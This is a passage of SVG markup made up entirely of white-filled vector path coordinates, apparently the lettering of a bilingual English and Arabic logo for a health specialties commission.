50.6419C8.11239 51.3418 8.53931 51.7642 9.32513 51.7642C9.87551 51.7642 10.4132 51.5662 10.8956 51.2633V49.5727Z" fill="white"/>
<path d="M13.9683 46.9974L13.2656 46.8791V46.3108H14.9607V50.3641C14.9607 51.1037 15.1395 51.7505 16.0361 51.7505C16.5588 51.7505 17.1795 51.5261 17.8407 51.1833V46.9974L17.138 46.8791V46.3108H18.833V51.672L19.5496 51.7903V52.3586H18.0196L17.9238 51.8434C17.2199 52.2127 16.531 52.4902 15.7464 52.4902C14.3825 52.4902 13.9683 51.6587 13.9683 50.4569V46.9974Z" fill="white"/>
<path d="M24.7595 51.9105C24.1664 52.2532 23.5329 52.4909 22.8163 52.4909C20.9563 52.4909 20.6528 50.88 20.6528 49.4405C20.6528 47.6847 21.1075 46.1799 23.0091 46.1799C23.5329 46.1799 24.1525 46.2982 24.6764 46.589V44.0925L23.9598 43.9742V43.4059H25.6687V51.6717L26.3715 51.7911V52.3583H24.8276L24.7595 51.9105ZM24.6764 47.2358C24.0983 47.0114 23.601 46.9052 23.1879 46.9052C22.0445 46.9052 21.659 47.6714 21.659 49.362C21.659 50.6821 21.8932 51.7247 23.0783 51.7247C23.5745 51.7247 24.1387 51.5401 24.6764 51.236V47.2358Z" fill="white"/>
<path d="M27.2136 51.7907L27.9163 51.6724V46.9977L27.2136 46.8794V46.3111H28.9075V51.6724L29.6102 51.7907V52.359H27.2136V51.7907ZM27.9163 43.4066H28.9086V44.8329H27.9163V43.4066Z" fill="white"/>
<path d="M39.9276 52.2005C39.1418 52.3719 38.3017 52.4913 37.4883 52.4913C34.3186 52.4913 33.7959 50.6559 33.7959 47.9615C33.7959 45.1631 34.3602 43.2747 37.516 43.2747C38.3571 43.2747 39.211 43.4063 39.886 43.5787L39.8445 45.2814H39.0737L38.9768 44.199C38.5637 44.1338 38.0675 44.0796 37.5991 44.0796C35.2013 44.0796 34.8979 45.4406 34.8979 47.9493C34.8979 50.207 35.1459 51.6466 37.6544 51.6466C38.371 51.6466 39.0864 51.5272 39.7626 51.4078L39.9276 52.2005Z" fill="white"/>
<path d="M41.1692 49.3754C41.1692 47.341 41.6653 46.1801 43.7873 46.1801C45.9773 46.1801 46.4054 47.4073 46.4054 49.2957C46.4054 51.329 45.9092 52.4911 43.7873 52.4911C41.5961 52.4911 41.1692 51.2638 41.1692 49.3754ZM45.3993 49.309C45.3993 47.8562 45.2608 46.9186 43.7873 46.9186C42.3265 46.9186 42.1754 47.8297 42.1754 49.3621C42.1754 50.8138 42.3126 51.7514 43.7873 51.7514C45.2481 51.7514 45.3993 50.8403 45.3993 49.309Z" fill="white"/>
<path d="M47.5774 51.791L48.28 51.6717V46.9981L47.5774 46.8798V46.3115H49.0924L49.1628 46.7206C49.7131 46.4442 50.3605 46.1799 51.0909 46.1799C51.8213 46.1799 52.2621 46.4309 52.5101 46.8135C53.0894 46.4962 53.8059 46.1799 54.6333 46.1799C55.9972 46.1799 56.341 47.0379 56.341 48.0673V51.6717L57.1129 51.791V52.3593H55.3498V48.305C55.3498 47.5266 55.1975 46.9329 54.3159 46.9329C53.7782 46.9329 53.2405 47.1297 52.7305 47.3674C52.7721 47.5797 52.7997 47.8296 52.7997 48.0673V51.6717L53.5579 51.791V52.3593H51.8074V48.305C51.8074 47.5266 51.6563 46.9329 50.7748 46.9329C50.2785 46.9329 49.7547 47.1164 49.2724 47.3276V51.6717L49.9751 51.791V52.3593H47.5774V51.791Z" fill="white"/>
<path d="M57.8564 51.791L58.5591 51.6717V46.9981L57.8564 46.8798V46.3115H59.3715L59.4407 46.7206C59.9922 46.4442 60.6396 46.1799 61.3699 46.1799C62.1003 46.1799 62.5411 46.4309 62.7892 46.8135C63.3684 46.4962 64.085 46.1799 64.9111 46.1799C66.275 46.1799 66.62 47.0379 66.62 48.0673V51.6717L67.392 51.791V52.3593H65.6277V48.305C65.6277 47.5266 65.4765 46.9329 64.595 46.9329C64.0573 46.9329 63.5196 47.1297 63.0095 47.3674C63.0511 47.5797 63.0788 47.8296 63.0788 48.0673V51.6717L63.8369 51.791V52.3593H62.0865V48.305C62.0865 47.5266 61.9353 46.9329 61.0526 46.9329C60.5565 46.9329 60.0337 47.1164 59.5515 47.3276V51.6717L60.2541 51.791V52.3593H57.8564V51.791Z" fill="white"/>
<path d="M68.1384 51.7907L68.8411 51.6724V46.9977L68.1384 46.8794V46.3111H69.8323V51.6724L70.5362 51.7907V52.359H68.1384V51.7907ZM68.8411 43.4066H69.8335V44.8329H68.8411V43.4066Z" fill="white"/>
<path d="M71.6636 50.7878H72.3801L72.4771 51.6336C72.8347 51.7121 73.234 51.7651 73.6471 51.7651C74.6129 51.7651 75.1495 51.4744 75.1495 50.7745C75.1495 50.0746 74.599 49.9165 73.744 49.6788C72.6559 49.3759 71.6359 49.0718 71.6359 47.8965C71.6359 46.7212 72.6421 46.1794 74.0336 46.1794C74.6948 46.1794 75.3837 46.2989 75.8798 46.4437L75.8394 47.8567H75.109L75.0398 46.9855C74.7363 46.9324 74.3786 46.9059 74.089 46.9059C73.0967 46.9059 72.6421 47.2365 72.6421 47.8302C72.6421 48.4637 73.1659 48.6362 74.089 48.8861C75.0952 49.1636 76.1418 49.4677 76.1418 50.7082C76.1418 51.858 75.2602 52.4916 73.6471 52.4916C72.904 52.4916 72.1736 52.3589 71.6221 52.2008L71.6636 50.7878Z" fill="white"/>
<path d="M77.4104 50.7878H78.127L78.2239 51.6336C78.5816 51.7121 78.9808 51.7651 79.3951 51.7651C80.3597 51.7651 80.8974 51.4744 80.8974 50.7745C80.8974 50.0746 80.3458 49.9165 79.4908 49.6788C78.4028 49.3759 77.3827 49.0718 77.3827 47.8965C77.3827 46.7212 78.3889 46.1794 79.7804 46.1794C80.4416 46.1794 81.1316 46.2989 81.6267 46.4437L81.5863 47.8567H80.8559L80.7866 46.9855C80.4832 46.9324 80.1255 46.9059 79.8359 46.9059C78.8435 46.9059 78.3889 47.2365 78.3889 47.8302C78.3889 48.4637 78.9127 48.6362 79.8359 48.8861C80.842 49.1636 81.8886 49.4677 81.8886 50.7082C81.8886 51.858 81.007 52.4916 79.3951 52.4916C78.6508 52.4916 77.9204 52.3589 77.3689 52.2008L77.4104 50.7878Z" fill="white"/>
<path d="M82.8806 51.7907L83.5833 51.6724V46.9977L82.8806 46.8794V46.3111H84.5757V51.6724L85.2784 51.7907V52.359H82.8806V51.7907ZM83.5833 43.4066H84.5757V44.8329H83.5833V43.4066Z" fill="white"/>
<path d="M86.3994 49.3754C86.3994 47.341 86.8956 46.1801 89.0175 46.1801C91.2087 46.1801 91.6356 47.4073 91.6356 49.2957C91.6356 51.329 91.1395 52.4911 89.0175 52.4911C86.8263 52.4911 86.3994 51.2638 86.3994 49.3754ZM90.6295 49.309C90.6295 47.8562 90.491 46.9186 89.0175 46.9186C87.5567 46.9186 87.4056 47.8297 87.4056 49.3621C87.4056 50.8138 87.5429 51.7514 89.0175 51.7514C90.4783 51.7514 90.6295 50.8403 90.6295 49.309Z" fill="white"/>
<path d="M92.8047 51.791L93.5073 51.6717V46.9981L92.8047 46.8798V46.3115H94.3197L94.4166 46.8533C95.0224 46.5359 95.7805 46.1799 96.6632 46.1799C98.027 46.1799 98.372 47.0379 98.372 48.0673V51.6717L99.1429 51.791V52.3593H97.3797V48.305C97.3797 47.5266 97.2274 46.9329 96.3459 46.9329C95.7263 46.9329 95.0778 47.2093 94.4997 47.4868V51.6717L95.2024 51.791V52.3593H92.8047V51.791Z" fill="white"/>
<path d="M103.001 51.7909L103.704 51.6715V47.051H102.767V46.4827L103.704 46.3113V44.9647C103.704 43.7628 104.365 43.2742 105.633 43.2742C105.937 43.2742 106.281 43.3007 106.598 43.3538L106.515 44.0802C106.267 44.0404 105.951 44.0138 105.73 44.0138C104.875 44.0138 104.696 44.3842 104.696 44.9647V46.3113H106.157V47.051H104.696V51.6715L105.592 51.7909V52.3592H103.001V51.7909Z" fill="white"/>
<path d="M107.041 49.3754C107.041 47.341 107.537 46.1801 109.659 46.1801C111.85 46.1801 112.277 47.4073 112.277 49.2957C112.277 51.329 111.781 52.4911 109.659 52.4911C107.468 52.4911 107.041 51.2638 107.041 49.3754ZM111.271 49.309C111.271 47.8562 111.132 46.9186 109.659 46.9186C108.198 46.9186 108.047 47.8297 108.047 49.3621C108.047 50.8138 108.184 51.7514 109.659 51.7514C111.12 51.7514 111.271 50.8403 111.271 49.309Z" fill="white"/>
<path d="M113.446 51.7908L114.149 51.6714V46.9978L113.446 46.8795V46.3112H114.961L115.086 47.1427C115.705 46.5092 116.257 46.2195 116.918 46.2195C117.07 46.2195 117.221 46.2316 117.36 46.2593L117.318 47.104C117.166 47.0642 117.015 47.0509 116.878 47.0509C116.243 47.0509 115.678 47.3273 115.141 47.8038V51.6714L116.036 51.7908V52.3591H113.446V51.7908Z" fill="white"/>
<path d="M121.122 51.7907L121.921 51.6713V44.0932L121.122 43.9738V43.4066H123.81V43.9738L123.01 44.0932V47.3272H127.351V44.0932L126.551 43.9738V43.4066H129.239V43.9738L128.439 44.0932V51.6713L129.239 51.7907V52.359H126.551V51.7907L127.351 51.6713V48.1332H123.01V51.6713L123.81 51.7907V52.359H121.122V51.7907Z" fill="white"/>
<path d="M135.149 52.1743C134.514 52.3457 133.743 52.4905 133.027 52.4905C131.138 52.4905 130.449 51.3816 130.449 49.4534C130.449 47.5262 130.932 46.1796 132.985 46.1796C134.748 46.1796 135.286 47.116 135.286 48.8331V49.6391H131.441C131.47 51.0377 131.882 51.7509 133.192 51.7509C133.743 51.7509 134.391 51.6326 134.984 51.4601L135.149 52.1743ZM134.335 48.9392C134.335 47.7241 134.197 46.9192 132.957 46.9192C131.896 46.9192 131.511 47.4864 131.441 48.9392H134.335Z" fill="white"/>
<path d="M140.319 51.857C139.782 52.1998 139.189 52.4905 138.403 52.4905C137.245 52.4905 136.433 51.8703 136.433 50.6817C136.433 49.2687 137.522 48.8331 138.94 48.8331C139.369 48.8331 139.933 48.8729 140.222 48.8994V48.2128C140.222 47.3549 139.988 46.9192 138.789 46.9192C138.238 46.9192 137.646 47.011 137.082 47.1304L136.957 46.404C137.604 46.2713 138.238 46.1796 138.914 46.1796C140.512 46.1796 141.201 46.6937 141.201 48.1067V51.6724L141.89 51.7907V52.359H140.401L140.319 51.857ZM140.222 49.5727C139.96 49.5462 139.395 49.5197 139.065 49.5197C137.922 49.5197 137.439 49.837 137.439 50.6419C137.439 51.3418 137.866 51.7642 138.652 51.7642C139.204 51.7642 139.74 51.5662 140.222 51.2633V49.5727Z" fill="white"/>
<path d="M142.677 51.7907L143.379 51.6713V44.0932L142.677 43.9738V43.4066H144.372V51.6713L145.074 51.7907V52.359H142.677V51.7907Z" fill="white"/>
<path d="M146.697 47.0503H145.76V46.482L146.752 46.3107L146.959 44.713H147.689V46.3107H149.315V47.0503H147.689V50.7741C147.689 51.3811 147.91 51.7504 148.585 51.7504C148.805 51.7504 149.025 51.7117 149.246 51.6719L149.357 52.3718C149.04 52.437 148.751 52.4901 148.392 52.4901C147.248 52.4901 146.697 52.0412 146.697 50.8924V47.0503Z" fill="white"/>
<path d="M149.993 51.7907L150.696 51.6713V44.0932L149.993 43.9738V43.4066H151.688V46.8131C152.28 46.509 153.01 46.1796 153.851 46.1796C155.215 46.1796 155.56 47.0375 155.56 48.0669V51.6713L156.331 51.7907V52.359H154.568V48.3046C154.568 47.5262 154.417 46.9325 153.534 46.9325C152.915 46.9325 152.266 47.2089 151.688 47.4864V51.6713L152.391 51.7907V52.359H149.993V51.7907Z" fill="white"/>
<path d="M160.244 50.4577H161.015L161.126 51.4749C161.621 51.6065 162.284 51.685 162.806 51.685C164.144 51.685 164.902 51.1709 164.902 50.0354C164.902 48.953 164.227 48.6357 162.931 48.2266C161.595 47.8031 160.285 47.3542 160.285 45.6913C160.285 44.107 161.484 43.2744 163.358 43.2744C164.171 43.2744 165.039 43.4336 165.674 43.6183L165.66 45.2812H164.888L164.777 44.2385C164.406 44.16 163.814 44.0804 163.33 44.0804C162.036 44.0804 161.387 44.6609 161.387 45.625C161.387 46.6809 162.146 46.9717 163.33 47.3542C164.709 47.7909 166.004 48.2398 166.004 49.9691C166.004 51.5269 164.943 52.491 162.835 52.491C161.912 52.491 160.892 52.3064 160.217 52.0952L160.244 50.4577Z" fill="white"/>
<path d="M166.886 54.4319L167.589 54.3136V46.9987L166.886 46.8793V46.311H168.402L168.471 46.7876C169.063 46.4304 169.711 46.1794 170.441 46.1794C172.261 46.1794 172.591 47.724 172.591 49.2432C172.591 50.9857 172.15 52.4904 170.235 52.4904C169.711 52.4904 169.091 52.3721 168.581 52.0946V54.3136L169.311 54.4319V55.0002H166.886V54.4319ZM168.581 51.4345C169.145 51.659 169.643 51.764 170.068 51.764C171.227 51.764 171.585 50.9857 171.585 49.2962C171.585 48.0015 171.378 46.9456 170.166 46.9456C169.697 46.9456 169.105 47.117 168.581 47.42V51.4345Z" fill="white"/>
<path d="M178.708 52.1743C178.073 52.3457 177.302 52.4905 176.585 52.4905C174.697 52.4905 174.008 51.3816 174.008 49.4534C174.008 47.5262 174.492 46.1796 176.543 46.1796C178.307 46.1796 178.845 47.116 178.845 48.8331V49.6391H175C175.028 51.0377 175.441 51.7509 176.751 51.7509C177.302 51.7509 177.949 51.6326 178.542 51.4601L178.708 52.1743ZM177.894 48.9392C177.894 47.7241 177.756 46.9192 176.517 46.9192C175.455 46.9192 175.07 47.4864 175 48.9392H177.894Z" fill="white"/>
<path d="M184.759 52.2004C184.262 52.3452 183.421 52.4911 182.718 52.4911C180.68 52.4911 180.197 51.2893 180.197 49.3755C180.197 47.4207 180.693 46.1802 182.829 46.1802C183.49 46.1802 184.262 46.2985 184.703 46.4168L184.662 47.8828H183.891L183.822 47.0105C183.518 46.9585 183.188 46.9187 182.87 46.9187C181.424 46.9187 181.203 47.7767 181.203 49.3091C181.203 50.8935 181.438 51.7515 182.926 51.7515C183.477 51.7515 184.082 51.6332 184.594 51.5005L184.759 52.2004Z" fill="white"/>
<path d="M185.793 51.7907L186.495 51.6724V46.9977L185.793 46.8794V46.3111H187.488V51.6724L188.19 51.7907V52.359H185.793V51.7907ZM186.495 43.4066H187.488V44.8329H186.495V43.4066Z" fill="white"/>
<path d="M192.986 51.857C192.45 52.1998 191.857 52.4905 191.071 52.4905C189.913 52.4905 189.101 51.8703 189.101 50.6817C189.101 49.2687 190.189 48.8331 191.608 48.8331C192.037 48.8331 192.601 48.8729 192.89 48.8994V48.2128C192.89 47.3549 192.656 46.9192 191.457 46.9192C190.906 46.9192 190.313 47.011 189.748 47.1304L189.624 46.404C190.272 46.2713 190.906 46.1796 191.581 46.1796C193.18 46.1796 193.869 46.6937 193.869 48.1067V51.6724L194.558 51.7907V52.359H193.069L192.986 51.857ZM192.89 49.5727C192.628 49.5462 192.063 49.5197 191.733 49.5197C190.588 49.5197 190.107 49.837 190.107 50.6419C190.107 51.3418 190.534 51.7642 191.32 51.7642C191.87 51.7642 192.408 51.5662 192.89 51.2633V49.5727Z" fill="white"/>
<path d="M195.344 51.7907L196.047 51.6713V44.0932L195.344 43.9738V43.4066H197.04V51.6713L197.742 51.7907V52.359H195.344V51.7907Z" fill="white"/>
<path d="M199.365 47.0503H198.428V46.482L199.42 46.3107L199.627 44.713H200.357V46.3107H201.983V47.0503H200.357V50.7741C200.357 51.3811 200.578 51.7504 201.253 51.7504C201.473 51.7504 201.693 51.7117 201.914 51.6719L202.025 52.3718C201.708 52.437 201.419 52.4901 201.06 52.4901C199.916 52.4901 199.365 52.0412 199.365 50.8924V47.0503Z" fill="white"/>
<path d="M202.688 51.7907L203.39 51.6724V46.9977L202.688 46.8794V46.3111H204.383V51.6724L205.085 51.7907V52.359H202.688V51.7907ZM203.39 43.4066H204.383V44.8329H203.39V43.4066Z" fill="white"/>
<path d="M210.887 52.1743C210.252 52.3457 209.482 52.4905 208.765 52.4905C206.877 52.4905 206.188 51.3816 206.188 49.4534C206.188 47.5262 206.671 46.1796 208.723 46.1796C210.487 46.1796 211.024 47.116 211.024 48.8331V49.6391H207.18C207.208 51.0377 207.62 51.7509 208.93 51.7509C209.482 51.7509 210.129 51.6326 210.722 51.4601L210.887 52.1743ZM210.074 48.9392C210.074 47.7241 209.935 46.9192 208.696 46.9192C207.634 46.9192 207.249 47.4864 207.18 48.9392H210.074Z" fill="white"/>
<path d="M212.39 50.7878H213.106L213.203 51.6336C213.561 51.7121 213.96 51.7651 214.375 51.7651C215.339 51.7651 215.876 51.4744 215.876 50.7745C215.876 50.0746 215.325 49.9165 214.47 49.6788C213.382 49.3759 212.363 49.0718 212.363 47.8965C212.363 46.7212 213.368 46.1794 214.76 46.1794C215.421 46.1794 216.11 46.2989 216.606 46.4437L216.566 47.8567H215.834L215.766 46.9855C215.463 46.9324 215.105 46.9059 214.815 46.9059C213.823 46.9059 213.368 47.2365 213.368 47.8302C213.368 48.4637 213.892 48.6362 214.815 48.8861C215.822 49.1636 216.868 49.4677 216.868 50.7082C216.868 51.858 215.986 52.4916 214.375 52.4916C213.63 52.4916 212.9 52.3589 212.348 52.2008L212.39 50.7878Z" fill="white"/>
<path d="M43.9204 32.8984V36.463H45.2658V37.3851H40.0849C39.058 37.3641 38.5122 36.9119 38.4498 36.0318C38.4406 35.8803 38.436 35.7012 38.436 35.4933C38.436 35.2844 38.4395 35.071 38.4464 34.851C38.4533 34.632 38.4625 34.4197 38.4764 34.213C38.4903 34.0062 38.5075 33.8283 38.5306 33.6779C38.5975 33.2611 38.7568 32.9117 39.0083 32.6297C39.2599 32.3489 39.6026 32.1499 40.0376 32.0338C40.5626 31.8967 41.0691 31.8746 41.5584 31.9663C42.0476 32.0592 42.5092 32.2793 42.9442 32.6275V31.9763H44.3773V32.8984H43.9204ZM42.9511 33.962C42.9511 33.8758 42.8923 33.7741 42.7757 33.6558C42.6592 33.5375 42.5115 33.4225 42.3326 33.3108C42.1526 33.1991 41.953 33.1007 41.7338 33.0178C41.5134 32.9338 41.3011 32.8829 41.0945 32.8652C40.5464 32.8354 40.1426 32.9415 39.8829 33.1848C39.6234 33.428 39.4745 33.8305 39.4387 34.3943V35.6061C39.4387 35.7819 39.4502 35.9256 39.4721 36.0373C39.4941 36.149 39.5368 36.2363 39.6003 36.2994C39.6626 36.3613 39.7503 36.4044 39.8622 36.4276C39.9753 36.4519 40.123 36.463 40.3076 36.463H42.9511V33.962ZM39.9234 29.9574H40.9191V30.9182H39.9234V29.9574ZM41.4442 29.9574H42.4399V30.9182H41.4442V29.9574Z" fill="white"/>
<path d="M49.5301 37.3858H48.4131C48.0058 37.3814 47.6735 37.283 47.4173 37.0895C47.175 37.283 46.8462 37.3814 46.4285 37.3858H45.1973V36.4637H46.125C46.2819 36.4637 46.4111 36.4549 46.5127 36.4349C46.6131 36.4162 46.6938 36.3786 46.755 36.3222C46.815 36.2669 46.8577 36.1906 46.8819 36.0966C46.9073 36.0015 46.9212 35.8799 46.9257 35.7284V32.5442H47.9158V35.7284C47.9193 35.8799 47.9343 36.0015 47.9585 36.0966C47.9839 36.1906 48.0266 36.2669 48.0877 36.3222C48.1477 36.3786 48.2285 36.4162 48.3289 36.4349C48.4304 36.4549 48.5585 36.4637 48.7166 36.4637H49.5301V37.3858ZM46.2669 38.3278H47.2627V39.2886H46.2669V38.3278ZM47.7877 38.3278H48.7835V39.2886H47.7877V38.3278Z" fill="white"/>
<path d="M49.4708 36.4647H54.7394V34.4536C54.7347 34.1694 54.6817 33.924 54.5778 33.7183C54.4751 33.5116 54.3332 33.3468 54.1544 33.2241C53.9743 33.1025 53.7632 33.0229 53.5186 32.9853C53.2739 32.9499 53.0086 32.9599 52.7212 33.0151C52.5274 33.0538 52.3174 33.1091 52.0878 33.1832C51.8593 33.2551 51.6401 33.3336 51.4289 33.4143C51.2178 33.4961 51.0262 33.5757 50.8532 33.6498C50.6812 33.7249 50.5543 33.7847 50.4735 33.8278L50.0558 32.9057C50.4377 32.6868 50.8543 32.4977 51.3078 32.3418C51.7613 32.1848 52.2182 32.0764 52.6809 32.0156C53.1205 31.9604 53.5266 31.9725 53.9017 32.0543C54.2755 32.1362 54.6009 32.2788 54.8767 32.48C55.1536 32.6823 55.3705 32.9388 55.5298 33.2506C55.689 33.5613 55.7732 33.9173 55.7825 34.3176V36.4647H57.1348V37.3868H49.4639L49.4708 36.4647Z" fill="white"/>
<path d="M57.0662 36.4632H58.0619V33.8915H57.605V32.9561H59.0508V33.6582C59.1939 33.5123 59.3612 33.3741 59.5493 33.2436C59.7373 33.112 59.9346 32.9893 60.1412 32.8754C60.3478 32.7616 60.5578 32.6587 60.7735 32.5658C60.9881 32.4741 61.1946 32.3922 61.392 32.3204C61.5893 32.2496 61.7739 32.1899 61.9447 32.1402C62.1143 32.0904 62.2608 32.055 62.382 32.034C62.6682 31.9865 62.9635 31.9688 63.267 31.9788C63.5694 31.9898 63.8682 32.0208 64.1647 32.0727C64.4209 32.1236 64.6551 32.2143 64.8686 32.3436C65.0809 32.473 65.2632 32.6311 65.4167 32.8201C65.569 33.0092 65.689 33.2237 65.7767 33.4614C65.8644 33.7002 65.9117 33.9534 65.9209 34.2199C65.9255 34.3879 65.929 34.5228 65.9313 34.6257C65.9336 34.7285 65.9359 34.818 65.9382 34.8932C65.9405 34.9684 65.9405 35.0348 65.9405 35.0933C65.9405 35.1508 65.9405 35.2172 65.9382 35.2901C65.9359 35.3631 65.9336 35.4516 65.9313 35.5544C65.929 35.6583 65.9255 35.791 65.9209 35.9535C65.9209 36.147 65.9013 36.3173 65.8598 36.4632H67.2871V37.3853H57.0662V36.4632ZM63.7609 32.9815C63.4205 32.913 63.0674 32.913 62.7016 32.9815C62.3358 33.0512 61.9793 33.1574 61.6309 33.3033C61.2835 33.4504 60.9524 33.6184 60.6385 33.8075C60.3247 33.9966 60.0501 34.179 59.8146 34.3559C59.5793 34.5317 59.3935 34.6831 59.2561 34.8092C59.1189 34.9363 59.0508 35.0082 59.0508 35.0248V36.4632H64.3667C64.5548 36.4632 64.6967 36.4124 64.7901 36.3084C64.8848 36.2056 64.932 36.0641 64.932 35.8828C64.9367 35.728 64.9401 35.6041 64.9413 35.5091C64.9447 35.414 64.9459 35.3366 64.9482 35.2747C64.9505 35.2117 64.9517 35.1564 64.9517 35.1099C64.9517 35.0624 64.9505 35.0071 64.9482 34.9452C64.9459 34.8833 64.9447 34.8048 64.9413 34.7097C64.9401 34.6157 64.9367 34.4908 64.932 34.3349C64.909 33.9446 64.804 33.6405 64.6159 33.4238C64.4278 33.206 64.1428 33.0589 63.7609 32.9815Z" fill="white"/>
<path d="M67.2188 36.4637H67.7772C67.9341 36.4637 68.0634 36.4538 68.1637 36.435C68.2653 36.4151 68.3461 36.3775 68.4061 36.3211C68.4672 36.2658 68.5099 36.1907 68.5341 36.0967C68.5583 36.0016 68.5733 35.8788 68.578 35.7285V29.8166H68.1199V28.8746H69.5668V35.9408C69.5576 36.4096 69.4261 36.7656 69.1699 37.0077C68.9138 37.251 68.5514 37.377 68.0795 37.3858H67.2188V36.4637Z" fill="white"/>
<path d="M72.3264 37.3851H71.364V29.796H70.9128V28.8684H72.3264V37.3851Z" fill="white"/>
<path d="M78.4781 32.5512C78.2623 32.8221 78.0904 33.1107 77.96 33.418C77.8296 33.7254 77.743 34.0681 77.6969 34.4463C77.6299 35.0787 77.7477 35.5696 78.0512 35.919C78.3534 36.2706 78.8346 36.4519 79.4946 36.4641H85.8801C86.037 36.4641 86.1663 36.4553 86.2667 36.4353C86.3671 36.4166 86.4478 36.379 86.509 36.3226C86.569 36.2673 86.6117 36.191 86.6371 36.097C86.6613 36.0019 86.6763 35.8803 86.6809 35.7288V32.9183H86.2228V31.9774H87.6698V35.9422C87.6605 36.411 87.5278 36.767 87.2728 37.0092C87.0167 37.2524 86.6532 37.3773 86.1825 37.3862H79.2119C78.875 37.3818 78.5669 37.332 78.2865 37.2347C78.0062 37.1385 77.7604 37.0003 77.5492 36.8223C77.338 36.6443 77.1661 36.4254 77.0311 36.1678C76.8961 35.9102 76.805 35.6205 76.7553 35.2976C76.7195 35.0522 76.7034 34.8056 76.7081 34.5557C76.7126 34.307 76.7403 34.0593 76.7888 33.815C76.8569 33.4667 76.9607 33.1416 77.1027 32.8409C77.2434 32.5402 77.4223 32.2538 77.6369 31.9829L78.4781 32.5512ZM81.1493 31.0166H82.1451V31.9774H81.1493V31.0166ZM82.6701 31.0166H83.6658V31.9774H82.6701V31.0166Z" fill="white"/>
<path d="M91.8722 37.3851H90.4991C90.0283 37.3763 89.6649 37.2503 89.4099 37.0081C89.1537 36.766 89.0222 36.41 89.0129 35.9412V28.8684H90.4598V29.8093H90.0018V35.7278C90.0064 35.8792 90.0202 36.0009 90.0457 36.096C90.0699 36.1899 90.1126 36.2651 90.1737 36.3215C90.2337 36.3779 90.3145 36.4155 90.4149 36.4343C90.5164 36.4542 90.6456 36.463 90.8026 36.463H91.8722V37.3851Z" fill="white"/>
<path d="M91.8071 36.4632H92.8029V33.8915H92.3448V32.9561H93.7917V33.6582C93.9348 33.5123 94.101 33.3741 94.2902 33.2436C94.4783 33.112 94.6756 32.9893 94.8822 32.8754C95.0875 32.7616 95.2987 32.6587 95.5144 32.5658C95.7291 32.4741 95.9356 32.3922 96.1329 32.3204C96.3303 32.2496 96.5149 32.1899 96.6845 32.1402C96.8553 32.0904 97.0007 32.055 97.123 32.034C97.4091 31.9865 97.7045 31.9688 98.008 31.9788C98.3103 31.9898 98.6091 32.0208 98.9057 32.0727C99.1618 32.1236 99.3961 32.2143 99.6084 32.3436C99.8219 32.473 100.004 32.6311 100.158 32.8201C100.309 33.0092 100.43 33.2237 100.516 33.4614C100.604 33.7002 100.653 33.9534 100.662 34.2199C100.666 34.3879 100.67 34.5228 100.672 34.6257C100.673 34.7285 100.676 34.818 100.679 34.8932C100.68 34.9684 100.681 35.0348 100.681 35.0933C100.681 35.1508 100.68 35.2172 100.679 35.2901C100.676 35.3631 100.673 35.4516 100.672 35.5544C100.67 35.6583 100.666 35.791 100.662 35.9535C100.662 36.147 100.641 36.3173 100.601 36.4632H102.027V37.3853H91.8071V36.4632ZM98.5019 32.9815C98.1603 32.913 97.8072 32.913 97.4426 32.9815C97.0768 33.0512 96.7203 33.1574 96.3718 33.3033C96.0245 33.4504 95.6933 33.6184 95.3794 33.8075C95.0656 33.9966 94.791 34.179 94.5556 34.3559C94.3202 34.5317 94.1333 34.6831 93.9971 34.8092C93.8598 34.9363 93.7917 35.0082 93.7917 35.0248V36.4632H99.1076C99.2957 36.4632 99.4376 36.4124 99.5311 36.3084C99.6257 36.2056 99.673 36.0641 99.673 35.8828C99.6776 35.728 99.68 35.6041 99.6822 35.5091C99.6857 35.414 99.6869 35.3366 99.6892 35.2747C99.6914 35.2117 99.6926 35.1564 99.6926 35.1099C99.6926 35.0624 99.6914 35.0071 99.6892 34.9452C99.6869 34.8833 99.6857 34.8048 99.6822 34.7097C99.68 34.6157 99.6776 34.4908 99.673 34.3349C99.65 33.9446 99.545 33.6405 99.3557 33.4238C99.1676 33.206 98.8826 33.0589 98.5019 32.9815Z" fill="white"/>
<path d="M101.963 36.4632H102.958V33.8915H102.5V32.9561H103.947V33.6582C104.09 33.5123 104.257 33.3741 104.446 33.2436C104.634 33.112 104.831 32.9893 105.038 32.8754C105.243 32.7616 105.454 32.6587 105.67 32.5658C105.885 32.4741 106.091 32.3922 106.288 32.3204C106.486 32.2496 106.67 32.1899 106.841 32.1402C107.011 32.0904 107.157 32.055 107.279 32.034C107.565 31.9865 107.86 31.9688 108.163 31.9788C108.466 31.9898 108.765 32.0208 109.061 32.0727C109.317 32.1236 109.552 32.2143 109.765 32.3436C109.977 32.473 110.16 32.6311 110.313 32.8201C110.465 33.0092 110.585 33.2237 110.672 33.4614C110.761 33.7002 110.808 33.9534 110.817 34.2199C110.822 34.3879 110.825 34.5228 110.828 34.6257C110.83 34.7285 110.832 34.818 110.835 34.8932C110.837 34.9684 110.837 35.0348 110.837 35.0933C110.837 35.1508 110.837 35.2172 110.835 35.2901C110.832 35.3631 110.83 35.4516 110.828 35.5544C110.825 35.6583 110.822 35.791 110.817 35.9535C110.817 36.147 110.798 36.3173 110.756 36.4632H112.184V37.3853H101.963V36.4632ZM108.657 32.9815C108.316 32.913 107.963 32.913 107.598 32.9815C107.232 33.0512 106.876 33.1574 106.527 33.3033C106.18 33.4504 105.849 33.6184 105.535 33.8075C105.221 33.9966 104.947 34.179 104.711 34.3559C104.476 34.5317 104.289 34.6831 104.153 34.8092C104.015 34.9363 103.947 35.0082 103.947 35.0248V36.4632H109.263C109.451 36.4632 109.593 36.4124 109.687 36.3084C109.781 36.2056 109.829 36.0641 109.829 35.8828C109.833 35.728 109.837 35.6041 109.838 35.5091C109.841 35.414 109.842 35.3366 109.845 35.2747C109.847 35.2117 109.848 35.1564 109.848 35.1099C109.848 35.0624 109.847 35.0071 109.845 34.9452C109.842 34.8833 109.841 34.8048 109.838 34.7097C109.837 34.6157 109.833 34.4908 109.829 34.3349C109.805 33.9446 109.7 33.6405 109.512 33.4238C109.323 33.206 109.039 33.0589 108.657 32.9815Z" fill="white"/>
